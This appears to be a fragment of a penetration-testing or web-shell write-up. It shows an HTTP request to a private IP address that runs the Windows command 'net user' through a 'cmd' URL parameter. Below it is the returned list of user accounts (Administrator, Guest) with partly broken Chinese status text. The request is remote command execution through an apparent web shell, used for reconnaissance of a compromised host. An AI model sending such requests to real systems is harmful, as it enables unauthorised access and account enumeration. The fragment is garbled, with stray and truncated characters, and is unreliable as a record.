 http://192.168.78.132/?cmd=net user
信
\\TITAN-BB881DA2C 的用户帐户 ------------------------------------------------------------------------------- Administrator Guest
功完成。